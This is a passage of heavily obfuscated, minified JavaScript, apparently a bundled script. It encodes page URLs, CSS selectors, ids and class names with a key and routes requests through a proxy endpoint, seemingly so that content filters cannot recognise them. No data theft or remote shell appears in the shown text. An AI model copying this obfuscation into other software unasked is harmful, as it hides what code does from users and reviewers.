6),PX(0xb72),0x79,PX(0x9b1),PX(0x1d7),0x6e,PX(0xd97),PX(0xf00)],[PX(0xfa3),PX(0x6e1),PX(0xf9e),0x76,PX(0x1e7),PX(0xc13),0x73,PX(0x52e),PX(0x761)],[PX(0xbfc),PX(0xcfa),PX(0x5f1),0x70,PX(0x1af),PX(0x56e),0x72,PX(0x79e),PX(0x4a1)],[PX(0xf7b),PX(0x485),PX(0xcd7),0x6b,PX(0x344),PX(0xdb8),0x68,PX(0xc0),PX(0x90)],[PX(0xf92),PX(0xd2c),PX(0x102),0x73,PX(0x155),PX(0x246),0x68,PX(0x4d5),PX(0xe6f)],[PX(0x3c7),PX(0xc72),PX(0x875),0x61,PX(0xf0),PX(0x46c),0x65,PX(0x171),PX(0x93c)],[PX(0x901),PX(0x500),PX(0x45c),0x6a,PX(0x3b2),PX(0x3da),0x6b,PX(0x9e1),PX(0x203)],[PX(0x4fc),PX(0xe70),PX(0x583),0x66,PX(0xcb3),PX(0xbe4),0x39,PX(0x607),PX(0xce)],[PX(0xcac),PX(0x87f),PX(0xa95),0x67,PX(0x71b),PX(0x447),0x61,PX(0xb3b),PX(0x2b8)],[PX(0x4f5),PX(0xa12),PX(0x558),0x38,PX(0x93f),PX(0x39c),0x31,PX(0x22d),PX(0x70a)],[PX(0xc57),PX(0xf95),PX(0x22b),0x6f,PX(0xd66),PX(0xdfd),0x68,PX(0xe4c),PX(0x597)],[PX(0x8fd),PX(0x1bf),PX(0x998),0x6b,PX(0xcb1),PX(0x3e1),0x32,PX(0x3f4),PX(0x894)]][PX(0x417)](b=>x(b)),K=[...h,...j];},0x120e:(y,Y,J)=>{'use strict';const PC=a2X;J['d'](Y,{'Gb':()=>j,'OC':()=>h,'Y_':()=>x,'oi':()=>K,'xm':()=>O});var P=J(0x1e87),m=J(0x941),I=(J(0x2197),J(0x1fa9));const O=[PC(0x6f1),PC(0x4bc),PC(0xecb),PC(0x88c),PC(0xb30),PC(0xc26),PC(0xf1d),PC(0x10c),PC(0x6cb),PC(0xdb),PC(0xa7f),PC(0xaec),PC(0xf4a),PC(0x3b1),PC(0x53d),PC(0xb7),PC(0x968),PC(0x3a8),PC(0xf82),PC(0xcb0),PC(0x3d5),PC(0xc1f),PC(0xe7f),PC(0x865),PC(0x3f7),PC(0xf27),PC(0x123),PC(0x7c9),PC(0xe44),PC(0x80),PC(0xc7c),PC(0x92e),PC(0xbb5),PC(0x7b6),PC(0x7d8),PC(0x5e0),PC(0xe98),PC(0xcf3),PC(0x7c2),PC(0xc17),PC(0xf2f),PC(0x62e),PC(0x40f),PC(0x24c),PC(0x909),PC(0xf26),PC(0x7fc),PC(0x374),PC(0x19a),PC(0x1a7),PC(0x4c9),PC(0x4bf),PC(0xb5a),PC(0xe82),PC(0x564),PC(0xac3),PC(0x849)];function x(b){const Py=PC;return void 0x0===b?-0x1:O[Py(0x9ce)](b);}function h(b){const PY=PC,T=m['A'][PY(0x1d4)](b),v=I['A'][PY(0xfa)](),A=T[PY(0x1ff)](PY(0x8d1),'\x22'[PY(0x101)](v,'\x22')),U=JSON[PY(0x412)](A);return U[PY(0xb99)]=U[v],delete U[v],U;}function j(b){const PJ=PC;return!!(window[PJ(0x21e)][PJ(0x4fe)]+window[PJ(0x21e)][PJ(0xe3f)])[PJ(0xaf5)](PJ(0x504))||PJ(0x67d)===P['A'][PJ(0xdfe)](PJ(0x684),!0x1)||PJ(0xa57)!==P['A'][PJ(0xdfe)](PJ(0x684),!0x1)&&Math[PJ(0x9e3)]()<b;}function K(b){const PP=PC;try{if(!window[PP(0xa9f)]||!(PP(0x3e5)in window[PP(0xa9f)]))return!0x1;const T=window[PP(0xa9f)][PP(0x3e5)];return!(!T[PP(0x953)]||!T[PP(0x4b5)])&&T[PP(0x953)]/T[PP(0x4b5)]>=b;}catch(v){return!0x1;}}},0x13e7:(y,Y,J)=>{'use strict';const Po=a2X;J['d'](Y,{'H':()=>m,'e':()=>P});const P=l=>l[Po(0xaf5)](Po(0x4b4))||l[Po(0xaf5)](Po(0xef4))?l=(l=(l=(l=l[Po(0x1ff)](/(^width\s*:)/g,Po(0xf04)))[Po(0x1ff)](/([^-]width\s*:)/g,Po(0xf04)))[Po(0x1ff)](/(^height\s*:)/g,Po(0xf04)))[Po(0x1ff)](/([^-]height\s*:)/g,Po(0xf04)):l,m=l=>l[Po(0xaf5)](Po(0x4b4))||l[Po(0xaf5)](Po(0xef4))?l=(l=(l=(l=l[Po(0x1ff)](/(^width\s*:)   /g,'$1'))[Po(0x1ff)](/([^-]width\s*:)   /g,'$1'))[Po(0x1ff)](/(^height\s*:)   /g,'$1'))[Po(0x1ff)](/([^-]height\s*:)   /g,'$1'):l;},0x1a13:(y,Y,J)=>{'use strict';const Pl=a2X;J['d'](Y,{'QS':()=>A,'Qw':()=>T,'Vd':()=>v,'dv':()=>K,'hB':()=>S,'oY':()=>U,'sR':()=>b});var P=J(0xf26),I=J(0x81),O=J(0x13a3),x=J(0x2197),j=J(0x13e7);const K=w=>{const Pm=a2X;let {protectUrlContext:k,stylesheet:M,baseUrl:E='',key:B,endpoint:R=x['A'][Pm(0x34e)],idFilter:F,urlFilter:G,attributeFilter:q,tagNameFilter:Q,isPageLevel:H=!0x1}=w;return D({'protectUrlContext':k,'stylesheet':M,'direction':Pm(0x439),'context':Pm(0xb4),'baseUrl':E,'key':B,'endpoint':R,'idFilter':F,'urlFilter':G,'attributeFilter':q,'tagNameFilter':Q,'isPageLevel':H});},b=w=>D({'stylesheet':w,'direction':Pl(0x7ed),'context':Pl(0xb4)}),T=w=>{const PI=Pl;let {protectUrlContext:k,selector:M,key:E,idFilter:B,attributeFilter:R,tagNameFilter:F}=w;return D({'protectUrlContext':k,'stylesheet':M,'direction':PI(0x439),'context':PI(0xd28),'baseUrl':'','key':E,'idFilter':B,'attributeFilter':R,'tagNameFilter':F});},v=w=>{const PO=Pl;let {protectUrlContext:k,style:M,baseUrl:E='',key:B,endpoint:R=x['A'][PO(0x34e)],idFilter:F,urlFilter:G,attributeFilter:q}=w,Q=D({'protectUrlContext':k,'stylesheet':M,'direction':PO(0x439),'context':PO(0x5e2),'baseUrl':E,'key':B,'endpoint':R,'idFilter':F,'urlFilter':G,'attributeFilter':q});return M[PO(0x451)](';')&&!Q[PO(0x451)](';')&&(Q+=';'),Q;},A=w=>{const Px=Pl;let k=D({'stylesheet':w,'direction':Px(0x7ed),'context':Px(0x5e2)});return w[Px(0x451)](';')&&!k[Px(0x451)](';')&&(k+=';'),k;},U=w=>{const Ph=Pl;let {protectUrlContext:k,value:M,baseUrl:E='',key:B,endpoint:R=x['A'][Ph(0x34e)],idFilter:F,urlFilter:G,attributeFilter:q}=w;return D({'protectUrlContext':k,'stylesheet':M,'context':Ph(0xaa2),'direction':Ph(0x439),'baseUrl':E,'key':B,'endpoint':R,'idFilter':F,'urlFilter':G,'attributeFilter':q});},S=w=>D({'stylesheet':w,'direction':Pl(0x7ed),'context':Pl(0xaa2)});function V(w,k,M){const Pj=Pl,E=O['z1'][Pj(0x786)];if('*='===w){const B=M(k);k=(0x0,O['_'])(B)?B[Pj(0x452)](E+0x4):B;}else{if('$='===w){const R=M(k);k=(0x0,O['_'])(R)?R[Pj(0x452)](E+0x4):R;}else k=M(k);}return k;}function D(w){const Pe=Pl,{stylesheet:k,context:M}=w;let E,B,R,F;if(Pe(0x439)===w[Pe(0x8f9)]){const {protectUrlContext:Q,baseUrl:H,key:L,endpoint:N=x['A'][Pe(0x34e)],isPageLevel:W}=w;E=z=>w[Pe(0xf1b)]&&!w[Pe(0xf1b)](z)?z:(0x0,O['md'])(z[Pe(0x3af)]('\x5c')[Pe(0xd70)](''),L),B=function(z){const PK=Pe;let Z0=arguments[PK(0x786)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:I['MN'][PK(0xa8f)];return z[PK(0x732)]('{{')&&z[PK(0x451)]('}}')?z:z[PK(0x732)]('.')&&!z[PK(0x732)]('./')&&!z[PK(0x732)](PK(0x40e))||z[PK(0x732)]('#')?T({'protectUrlContext':Q,'selector':z,'key':L,'idFilter':w[PK(0xf1b)],'attributeFilter':w[PK(0xa4e)]}):w[PK(0x4d6)]&&!w[PK(0x4d6)](z)?z:(W&&Z0===I['MN'][PK(0xd9d)]&&(Z0=I['MN'][PK(0x71f)]),(0x0,I['Wq'])({'protectUrlContext':Q,'url':H?new URL(z,H)[PK(0x8b)]:z,'kind':Z0,'key':L,'endpoint':N}));},R=z=>w[Pe(0xa4e)]&&!w[Pe(0xa4e)](z)?z:Pe(0x7a2)[Pe(0x101)]((0x0,O['md'])(z[Pe(0x452)](0x5))[Pe(0x445)]()),F=z=>w[Pe(0x3d0)]&&w[Pe(0x3d0)](z)?Pe(0x5c0)+(0x0,O['md'])(z[Pe(0x445)]()):z;}else Pe(0x7ed)===w[Pe(0x8f9)]?(E=z=>(0x0,O['_'])(z)?(0x0,O['ks'])(z):z,B=z=>(0x0,I['EW'])(z)?(0x0,I['sH'])(z)[Pe(0xbf0)]:z,R=z=>(0x0,O['_'])(z[Pe(0x452)](0x5))?Pe(0x7a2)+(0x0,O['ks'])(z[Pe(0x452)](0x5)[Pe(0x445)]()):z,F=z=>z[Pe(0x732)](Pe(0x5c0))&&(0x0,O['_'])(z[Pe(0x452)](0x3))?(0x0,O['ks'])(z[Pe(0x452)](0x3)):z):Pe(0xe81)===w[Pe(0x8f9)]&&(E=z=>z,B=z=>{const Pc=Pe;try{return new URL(z,w[Pc(0x24f)])[Pc(0x8b)];}catch(Z0){return z;}},R=z=>z,F=z=>z);const G=[],q=(0x0,P['qg'])(k,{'context':M});return(0x0,P['GG'])(q,{'enter'(z){const Pb=Pe;var Z0,Z1,Z2,Z3,Z4,Z5,Z6;G[Pb(0x81a)](z);const Z7=G[Pb(0x786)]>=0x3&&Pb(0xda9)===G[G[Pb(0x786)]-0x3][Pb(0x931)];if(Pb(0x7c0)===z[Pb(0xe77)])z[Pb(0x931)]=E(z[Pb(0x931)]);else{if(Pb(0xe10)===z[Pb(0xe77)])z[Pb(0x931)]=E(z[Pb(0x931)]);else{if(Pb(0x6ae)===z[Pb(0xe77)]&&Pb(0x4b1)===z[Pb(0x931)][Pb(0xe77)]&&z[Pb(0x931)][Pb(0x931)][Pb(0x732)](Pb(0x7a2)))z[Pb(0x931)][Pb(0x931)]=R(z[Pb(0x931)][Pb(0x931)]);else{if(Pb(0x6ae)!==z[Pb(0xe77)]||Pb(0x4b1)!==z[Pb(0x931)][Pb(0xe77)]||'id'!==z[Pb(0x931)][Pb(0x931)]&&Pb(0xba0)!==z[Pb(0x931)][Pb(0x931)]&&Pb(0x6bc)!==z[Pb(0x931)][Pb(0x931)]||Pb(0x9f0)!==(null===(Z0=z[Pb(0xaa2)])||void 0x0===Z0?void 0x0:Z0[Pb(0xe77)])){if(Pb(0x6ae)!==z[Pb(0xe77)]||Pb(0x4b1)!==z[Pb(0x931)][Pb(0xe77)]||Pb(0x4b4)!==z[Pb(0x931)][Pb(0x931)]&&Pb(0xef4)!==z[Pb(0x931)][Pb(0x931)]||Pb(0x9f0)!==(null===(Z1=z[Pb(0xaa2)])||void 0x0===Z1?void 0x0:Z1[Pb(0xe77)])){if(Pb(0x6ae)===z[Pb(0xe77)]&&Pb(0x4b1)===z[Pb(0x931)][Pb(0xe77)]&&Pb(0x4a6)===z[Pb(0x931)][Pb(0x931)]&&Pb(0x9f0)===(null===(Z2=z[Pb(0xaa2)])||void 0x0===Z2?void 0x0:Z2[Pb(0xe77)])&&(z[Pb(0xaa2)][Pb(0xaa2)][Pb(0xaf5)](Pb(0x4b4))||z[Pb(0xaa2)][Pb(0xaa2)][Pb(0xaf5)](Pb(0xef4)))){if(Pb(0x439)===w[Pb(0x8f9)]){const Z8=(0x0,j['e'])(z[Pb(0xaa2)][Pb(0xaa2)]);Z8!==z[Pb(0xaa2)][Pb(0xaa2)]&&(z[Pb(0xaa2)][Pb(0xaa2)]=z[Pb(0xaa2)][Pb(0xaa2)]+',\x20'+Z8);}else{if(Pb(0x7ed)===w[Pb(0x8f9)]){const Z9=(0x0,j['H'])(z[Pb(0xaa2)][Pb(0xaa2)]);Z9!==z[Pb(0xaa2)][Pb(0xaa2)]&&(z[Pb(0xaa2)][Pb(0xaa2)]=Z9);}}}else{if(Pb(0x6ae)===z[Pb(0xe77)]&&Pb(0x4b1)===z[Pb(0x931)][Pb(0xe77)]&&Pb(0xc99)===z[Pb(0x931)][Pb(0x931)]&&Pb(0x9f0)===(null===(Z3=z[Pb(0xaa2)])||void 0x0===Z3?void 0x0:Z3[Pb(0xe77)]))Pb(0x439)===w[Pb(0x8f9)]?z[Pb(0xaa2)][Pb(0xaa2)]=V(z[Pb(0x29b)],z[Pb(0xaa2)][Pb(0xaa2)],E):z[Pb(0xaa2)][Pb(0xaa2)]=E(z[Pb(0xaa2)][Pb(0xaa2)]);else{if(Pb(0x6ae)===z[Pb(0xe77)]&&Pb(0x4b1)===z[Pb(0x931)][Pb(0xe77)]&&'id'===z[Pb(0x931)][Pb(0x931)]&&Pb(0x4b1)===(null===(Z4=z[Pb(0xaa2)])||void 0x0===Z4?void 0x0:Z4[Pb(0xe77)]))Pb(0x439)===w[Pb(0x8f9)]?z[Pb(0xaa2)][Pb(0x931)]=V(z[Pb(0x29b)],z[Pb(0xaa2)][Pb(0x931)],E):z[Pb(0xaa2)][Pb(0x931)]=E(z[Pb(0xaa2)][Pb(0x931)]);else{if(Pb(0x6ae)===z[Pb(0xe77)]&&Pb(0x4b1)===z[Pb(0x931)][Pb(0xe77)]&&Pb(0x91c)===z[Pb(0x931)][Pb(0x931)]&&Pb(0x4b1)===(null===(Z5=z[Pb(0xaa2)])||void 0x0===Z5?void 0x0:Z5[Pb(0xe77)]))w[Pb(0x8f9)],z[Pb(0x931)][Pb(0x931)]=E(z[Pb(0x931)][Pb(0x931)]);else{if(Pb(0x6ae)===z[Pb(0xe77)]&&Pb(0x4b1)===z[Pb(0x931)][Pb(0xe77)]&&Pb(0x822)===z[Pb(0x931)][Pb(0x931)]&&Pb(0x9f0)===(null===(Z6=z[Pb(0xaa2)])||void 0x0===Z6?void 0x0:Z6[Pb(0xe77)]))Pb(0x439)===w[Pb(0x8f9)]?z[Pb(0xaa2)][Pb(0xaa2)]=V(z[Pb(0x29b)],z[Pb(0xaa2)][Pb(0xaa2)],E):z[Pb(0xaa2)][Pb(0xaa2)]=E(z[Pb(0xaa2)][Pb(0xaa2)]);else{if(Z7&&Pb(0x9f0)===z[Pb(0xe77)])z[Pb(0xaa2)]=B(z[Pb(0xaa2)],I['MN'][Pb(0xd9d)]);else{if(Pb(0xa8f)===z[Pb(0xe77)])z[Pb(0xaa2)]=B(z[Pb(0xaa2)],Z7?I['MN'][Pb(0xd9d)]:I['MN'][Pb(0xa8f)]);else{if(Pb(0x7aa)===z[Pb(0xe77)])z[Pb(0xe74)][Pb(0xf73)][Pb(0x484)](ZZ=>{const PT=Pb;PT(0x2f8)===ZZ[PT(0xe77)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[PT(0x5fe)](ZZ[PT(0xaa2)])&&(ZZ[PT(0xaa2)]=D({...w,'stylesheet':ZZ[PT(0xaa2)],'context':PT(0xb4)}));});else{if(Pb(0x2f8)===z[Pb(0xe77)]&&z[Pb(0xaa2)][Pb(0x757)]()[Pb(0x732)](Pb(0x61c))&&z[Pb(0xaa2)][Pb(0x757)]()[Pb(0x451)](')')){const ZZ=z[Pb(0xaa2)][Pb(0x757)]()[Pb(0x452)](0x4,-0x1)[Pb(0x757)](),ZX=ZZ[Pb(0x163)](/^'(.*)'$/),Zf=ZZ[Pb(0x163)](/^"(.*)"$/);let ZC='';ZC=ZX?'\x27'[Pb(0x101)](B(ZX[0x1],I['MN'][Pb(0xa8f)]),'\x27'):Zf?'\x22'[Pb(0x101)](B(Zf[0x1],I['MN'][Pb(0xa8f)]),'\x22'):B(ZZ,I['MN'][Pb(0xa8f)]),z[Pb(0xaa2)]=z[Pb(0xaa2)][Pb(0x1ff)](ZZ,ZC);}else Pb(0x34b)===z[Pb(0xe77)]&&(z[Pb(0x931)]=F(z[Pb(0x931)]));}}}}}}}}}else Pb(0x439)===w[Pb(0x8f9)]?z[Pb(0xaa2)][Pb(0xaa2)]=Pb(0x18a)+z[Pb(0xaa2)][Pb(0xaa2)]:z[Pb(0xaa2)][Pb(0xaa2)]=z[Pb(0xaa2)][Pb(0xaa2)][Pb(0x732)](Pb(0x18a))?z[Pb(0xaa2)][Pb(0xaa2)][Pb(0x452)](0x3):z[Pb(0xaa2)][Pb(0xaa2)];}else Pb(0x439)===w[Pb(0x8f9)]?z[Pb(0xaa2)][Pb(0xaa2)]=V(z[Pb(0x29b)],z[Pb(0xaa2)][Pb(0xaa2)],E):z[Pb(0xaa2)][Pb(0xaa2)]=E(z[Pb(0xaa2)][Pb(0xaa2)]);}}}},'leave'(z){const Pv=Pe;G[Pv(0xd0f)]();}}),(0x0,P['cM'])(q);}},0x13a3:(Y,J,P)=>{'use strict';const PA=a2X;P['d'](J,{'_':()=>w,'ks':()=>D,'md':()=>V,'xE':()=>S,'z1':()=>T,'zp':()=>U});var I=P(0x941),O=P(0x9ea),x=P(0xe37);const j=PA(0x98e)==typeof window,K=PA(0x125),b=PA(0xb86),T=b,v=new Map(),A=new Map();function U(M,E){const Pn=PA;let B=arguments[Pn(0x786)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return V(M=encodeURIComponent(M),E,B);}function S(M){return decodeURIComponent(D(M));}function V(M,E){const PU=PA;var B;let R=arguments[PU(0x786)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!M)return M;if(w(M))return M;if(!j){const G=v[PU(0xdfe)](M);if(G)return G;}E=null!==(B=E)&&void 0x0!==B?B:(0x0,x['x'])();const F=(0x2===R?b:K)+I['A'][PU(0x650)](M,E);return j||(v[PU(0x29c)](M,F),A[PU(0x29c)](F,M)),F;}function D(M){const PS=PA;if(!M)throw new Error(PS(0x1a6));const E=k(M);if(!j){const F=A[PS(0xdfe)](M);if(F)return F;}const B=M[PS(0x452)](0x2===E?b[PS(0x786)]:K[PS(0x786)]),R=I['A'][PS(0x1d4)](B);return j||(A[PS(0x29c)](M,R),v[PS(0x29c)](R,M)),R;}function w(M){if(!M)return!0x1;try{return k(M),!0x0;}catch(E){return!0x1;}}function k(M){const PV=PA;if(!M)throw new Error(PV(0x5ab));if(M[PV(0x732)](K))return 0x1;if(M[PV(0x732)](b)){if(M[PV(0x786)]<b[PV(0x786)]+0x4)throw new Error(PV(0x236)[PV(0x101)](M));const E=M[PV(0x452)](b[PV(0x786)],b[PV(0x786)]+0x4);if((0x0,O['i7'])(E))return 0x2;throw new Error(PV(0xab5)[PV(0x101)](M));}throw new Error(PV(0x862)[PV(0x101)](M));}},0xe37:(y,Y,J)=>{'use strict';let P;function m(I){P=I;}function l(){return P;}J['d'](Y,{'x':()=>l,'z':()=>m});},0x81:(Y,J,O)=>{'use strict';const Pi=a2X;O['d'](J,{'EW':()=>ZJ,'GX':()=>Zm,'Gy':()=>Zf,'MN':()=>Z4,'Ph':()=>z,'Wq':()=>ZC,'Xz':()=>Zo,'ep':()=>H,'g3':()=>Z0,'ht':()=>Z2,'lv':()=>Q,'qF':()=>Z1,'rI':()=>Z8,'sH':()=>ZY});var j=O(0x2c0),K=O(0x941),V=O(0x9ea),D=O(0x2197),B=O(0xe37),R=O(0x1fa9),F=O(0x12e6),G=O(0x120e),q=O(0x23be);const Q=Pi(0x766),H=Pi(0xec7),z=Pi(0x561),Z0=Pi(0x2e1),Z1=Pi(0xc49),Z2=[Q,H,z,Z0,Z1],Z3=(0x0,q['t'])(D['A'][Pi(0x89d)]);let Z4=function(ZI){const Pg=Pi;return ZI[Pg(0xa8f)]=Pg(0x6c2),ZI[Pg(0x9c7)]=Pg(0x2e2),ZI[Pg(0xd9d)]=Pg(0xae7),ZI[Pg(0xb1f)]=Pg(0x2dd),ZI[Pg(0x6a5)]='m',ZI[Pg(0x71f)]='n',ZI;}({});function Z5(ZI){const Pr=Pi;return Array[Pr(0x11a)](ZI[Pr(0x3de)][Pr(0x8da)]())[Pr(0x8cb)](ZO=>Pr(0x5fa)!=ZO)[Pr(0x786)]>0x0;}const Z6=new Uint32Array(0x100);for(let ZI=0x0;ZI<0x100;ZI++){let ZO=ZI;for(let Zx=0x0;Zx<0x8;Zx++)ZO=0x1&ZO?0xedb88320^ZO>>>0x1:ZO>>>0x1;Z6[ZI]=ZO;}function Z7(Zh){const Ps=Pi;let Zj=-0x1;for(let Ze=0x0;Ze<Zh[Ps(0x786)];Ze++)Zj=Zj>>>0x8^Z6[0xff&(Zj^Zh[Ps(0x952)](Ze))];return~Zj>>>0x0;}function Z8(Zh){const PD=Pi;return Zh[PD(0x3af)]('.')[PD(0x8cb)](Zj=>''!==Zj)[PD(0xee)]()[PD(0x417)](Zj=>Z7(Zj)%0x3e8)[PD(0xd70)]('/');}const Z9=Pi(0x88d),ZZ=Pi(0x6ec),ZX=Pi(0xa6e);function Zf(Zh){const Pw=Pi;return Pw(0xa44)===Zh[Pw(0x89d)]||Pw(0x6be)===Zh[Pw(0x89d)];}function ZC(Zh){const Pd=Pi,{url:Zj,kind:Ze=Z4[Pd(0xa8f)],baseUrl:ZK,key:Zc=null,protectUrlContext:Zb}=Zh;let {endpoint:ZT}=Zh;if(!Zj)return'';if('#'===Zj)return Zj;if(Pd(0x2cb)==typeof Zj&&Zj[Pd(0xaf5)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Pd(0x5fe)](Zj))return Zj;let Zv=Zo(Zj,ZK);if(Pd(0x989)!==Zv[Pd(0x1dc)]&&Pd(0x8b9)!==Zv[Pd(0x1dc)])return Zv[Pd(0x8b)];if(Pd(0xe5)===Zv[Pd(0x570)])return Zv[Pd(0x8b)];if(Pd(0x991)===Zv[Pd(0x570)])return Zv[Pd(0x8b)];if(/^\/_game-files(?:\/|$)/[Pd(0x5fe)](Zv[Pd(0x550)])&&(Pd(0xe25)===Zv[Pd(0x570)]||Zv[Pd(0x570)][Pd(0x451)](Pd(0x666))||Pd(0x584)===Zv[Pd(0x570)]||Zv[Pd(0x570)][Pd(0x451)](Pd(0xd68))))return Zv[Pd(0x8b)];if(ZJ(Zv)){const {originalUrl:Zw,kind:Zd}=ZY(Zv);return Zd!==Ze||Z5(Zv)?ZC({...Zh,'url':Zw}):Zv[Pd(0x8b)];}let ZA=(0x0,F['Vq'])(ZT);var Zn,ZU;(-0x1!==ZA||(0x0,F['az'])(Zh[Pd(0xa0)],ZT))&&(ZA=null!==(Zn=null===(ZU=Zh[Pd(0xe0c)])||void 0x0===ZU?void 0x0:ZU[Pd(0xd44)])&&void 0x0!==Zn?Zn:Z7(Zh[Pd(0xa0)][Pd(0x5a0)]+Zv[Pd(0xc4b)])%F['ch'],ZT=(0x0,F['XV'])(ZT,ZA));const ZS=-0x1===ZA?(0x0,F['aV'])(ZT)+Zv[Pd(0x550)]:(0x0,F['XV'])(ZT,0x0)+Zv[Pd(0x550)];Zv[Pd(0xc4b)]===ZT&&Pd(0xa0b)===Zv[Pd(0x550)]&&(Zv=new URL(ZS));const ZV=-0x1===ZA?(0x0,F['aV'])(ZT)+Zv[Pd(0x550)]:(0x0,F['XV'])(ZT,0x0)+Zv[Pd(0x550)];Zv[Pd(0xc4b)]===ZT&&Pd(0x73b)===Zv[Pd(0x550)]&&(Zv=new URL(ZV));const Zi=-0x1===ZA?(0x0,F['aV'])(ZT)+Zv[Pd(0x550)]:(0x0,F['XV'])(ZT,0x0)+Zv[Pd(0x550)];Zv[Pd(0xc4b)]===ZT&&Pd(0x581)===Zv[Pd(0x550)]&&(Zv=new URL(Zi)),Ze===Z4[Pd(0x9c7)]&&Zv[Pd(0x8b)][Pd(0x732)](Pd(0x13a))&&(Zv[Pd(0x1dc)]=Pd(0x8b9));const Zg=Ze[Pd(0xa4a)](0x0);[Pd(0xa63),Pd(0x3fe),Pd(0xa21),ZS,ZV,Zi][Pd(0xc80)](Zk=>Zk===Zv[Pd(0x8b)])&&(ZT=-0x1===ZA?(0x0,F['aV'])(ZT):(0x0,F['XV'])(ZT,0x0));let Zr=Zv[Pd(0x4fe)];Zr[Pd(0x732)]('?')&&(Zr=Zr[Pd(0x150)](0x1)),Zr&&(Zv[Pd(0x4fe)]=encodeURIComponent(Zr)+'='+ZZ),Zf(Zb)&&(Zh[Pd(0xe0c)]={...Zh[Pd(0xe0c)],'configIndex':Zb[Pd(0xb3d)]}),Zh[Pd(0xe0c)]&&Zv[Pd(0x3de)][Pd(0x29c)](ZX,JSON[Pd(0x808)](Zh[Pd(0xe0c)]));const Zs=Zv[Pd(0xe3f)];let ZD;if(Zv[Pd(0xe3f)]='','v7'===Zb[Pd(0x89d)]||'v8'===Zb[Pd(0x89d)]){let Zk,Zt;void 0x0===Zb[Pd(0x9a)]&&Zb[Pd(0x778)]?(Zv[Pd(0x3de)][Pd(0x29c)](Z9,Pd(0x67d)),Zt=Math[Pd(0x4ef)](G['xm'][Pd(0x786)]*Math[Pd(0x9e3)]())[Pd(0x801)](),Zk=''[Pd(0x101)](Math[Pd(0x4ef)](0x3e8*Math[Pd(0x9e3)]()),'/')[Pd(0x101)](Math[Pd(0x4ef)](0x3e8*Math[Pd(0x9e3)]()),'/')[Pd(0x101)](Math[Pd(0x4ef)](0x3e8*Math[Pd(0x9e3)]()))):(Zt=(0x0,G['Y_'])(Zb[Pd(0x9a)])[Pd(0x801)](),Zk=Z8(Zv[Pd(0x570)]));const Zu=K['A'][Pd(0x650)](Zv[Pd(0x8b)],null!=Zc?Zc:(0x0,B['x'])());if('v7'===Zb[Pd(0x89d)])ZD=[ZT,Q,Zb[Pd(0x5a0)],Zt,Zk,Zg,Zu];else{if('v8'!==Zb[Pd(0x89d)])throw new Error(Pd(0xb10)[Pd(0x101)](Zb));ZD=[ZT,H,Zb[Pd(0x5a0)],Zt,Zk,Zg,Zu];}}else{if(Pd(0xa44)===Zb[Pd(0x89d)]){const ZM=Z8(Zv[Pd(0x570)]),ZE=K['A'][Pd(0x650)](Zv[Pd(0x8b)],null!=Zc?Zc:(0x0,B['x'])());ZD=[ZT,z,Zb[Pd(0x5a0)],ZM,Zg,ZE];}else{if(Pd(0x6be)===Zb[Pd(0x89d)]){const ZB=Z8(Zv[Pd(0x570)]),ZR=K['A'][Pd(0x650)](Zv[Pd(0x8b)],null!=Zc?Zc:(0x0,B['x'])());ZD=[ZT,Z0,Zb[Pd(0x5a0)],ZB,Zg,ZR];}else{if(Pd(0x6ce)!==Zb[Pd(0x89d)])throw new Error(Pd(0xb10)[Pd(0x101)](Zb));{const ZF=Z8(Zv[Pd(0x570)]),ZG=K['A'][Pd(0x650)](Zv[Pd(0x8b)],null!=Zc?Zc:(0x0,B['x'])());ZD=[ZT,Z1,Zb[Pd(0x5a0)],ZF,Zg,ZG];}}}}return''[Pd(0x101)](ZD[Pd(0xd70)]('/'))[Pd(0x101)](function(Zp,Zq){const Pt=Pd;return function(ZQ){const Pk=a2X;return Pk(0x580)===ZQ[Pk(0x550)]||Pk(0xbd1)===ZQ[Pk(0x550)]||Pk(0xeda)===ZQ[Pk(0x550)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Pk(0x5fe)](ZQ[Pk(0x8b)])||!(Pk(0x252)!==ZQ[Pk(0x570)]&&Pk(0x338)!==ZQ[Pk(0x570)]&&Pk(0xb54)!==ZQ[Pk(0x570)]&&Pk(0x5c1)!==ZQ[Pk(0x570)]&&Pk(0x84b)!==ZQ[Pk(0x570)]||!ZQ[Pk(0x550)][Pk(0x732)](Pk(0x599))&&!ZQ[Pk(0x550)][Pk(0x732)](Pk(0xa61)))||Pk(0x88c)===Zq&&Pk(0xe0e)===ZQ[Pk(0x570)]&&Pk(0xe5c)===ZQ[Pk(0x550)]||Pk(0xca)===ZQ[Pk(0x570)]&&Pk(0xa8a)===ZQ[Pk(0x550)]||Pk(0xd2e)===ZQ[Pk(0x570)]&&Pk(0x629)===ZQ[Pk(0x550)]||Pk(0x679)===ZQ[Pk(0x570)]&&Pk(0x541)===ZQ[Pk(0x550)];}(Zp)?Pt(0x187)[Pt(0x101)](R['A'][Pt(0xfa)]()):function(ZQ){const Pu=Pt;return Pu(0x73b)===ZQ[Pu(0x550)]||ZQ[Pu(0x550)][Pu(0x732)](Pu(0x356));}(Zp)?Pt(0x8db)[Pt(0x101)](Math[Pt(0xae3)](Z3)):'';}(Zv,Pd(0x9a)in Zb?Zb[Pd(0x9a)]:void 0x0))+Zs;}function Zy(Zh){const PM=Pi;return Z4[PM(0xa8f)][PM(0xaf5)](Zh)?Z4[PM(0xa8f)]:Z4[PM(0x9c7)][PM(0xaf5)](Zh)?Z4[PM(0x9c7)]:Z4[PM(0xd9d)][PM(0xaf5)](Zh)?Z4[PM(0xd9d)]:Z4[PM(0xb1f)][PM(0xaf5)](Zh)?Z4[PM(0xb1f)]:Z4[PM(0x6a5)][PM(0xaf5)](Zh)?Z4[PM(0x6a5)]:Z4[PM(0x71f)][PM(0xaf5)](Zh)?Z4[PM(0x71f)]:null;}function ZY(Zh){const PE=Pi;if(!Zh)throw new Error(PE(0x3b0));const Zj=(Zh=Zo(Zh))[PE(0x550)][PE(0x3af)]('/');let Ze;const ZK=Zj[0x1];let Zc,Zb,ZT;if(ZK===Q){if(Zj[PE(0x786)]<0x7)throw new Error(PE(0xe4f)[PE(0x101)](Zh));const 